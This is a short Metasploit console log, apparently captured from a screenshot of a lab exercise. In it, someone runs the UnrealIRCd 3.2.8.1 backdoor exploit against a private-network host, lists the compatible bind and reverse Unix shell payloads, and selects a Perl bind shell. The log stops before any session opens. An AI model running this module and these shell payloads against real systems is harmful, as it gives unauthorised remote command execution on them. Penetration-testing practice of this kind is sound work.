 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[-] 192.168.0.101:6667 - Exploit failed: A payload has not been selected.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
===================
#   Name   Disclosure Date   Rank   Check   Description
-   ----   ---------------   ----   -----   -----------
0   payload/cmd/unix/bind_perl   normal   No   Unix Command Shell, Bind TCP (via Perl)
1   payload/cmd/unix/bind_perl_ipv6   normal   No   Unix Command Shell, Bind TCP (via perl) IPv6
2   payload/cmd/unix/bind_ruby   normal   No   Unix Command Shell, Bind TCP (via Ruby)
3   payload/cmd/unix/bind_ruby_ipv6   normal   No   Unix Command Shell, Bind TCP (via Ruby) IPv6
4   payload/cmd/unix/generic   normal   No   Unix Command, Generic Command Execution
5   payload/cmd/unix/reverse   normal   No   Unix Command Shell, Double Reverse TCP (telnet)
6   payload/cmd/unix/reverse_bash_telnet_ssl   normal   No   Unix Command Shell, Reverse TCP SSL (telnet)
7   payload/cmd/unix/reverse_perl   normal   No   Unix Command Shell, Reverse TCP (via Perl)
8   payload/cmd/unix/reverse_perl_ssl   normal   No   Unix Command Shell, Reverse TCP SSL (via perl)
9   payload/cmd/unix/reverse_ruby   normal   No   Unix Command Shell, Reverse TCP (via Ruby)
10   payload/cmd/unix/reverse_ruby_ssl   normal   No   Unix Command Shell, Reverse TCP SSL (via Ruby)
11   payload/cmd/unix/reverse_ssl_double_telnet   normal   No   Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload 0
payload => cmd/unix/bind_perl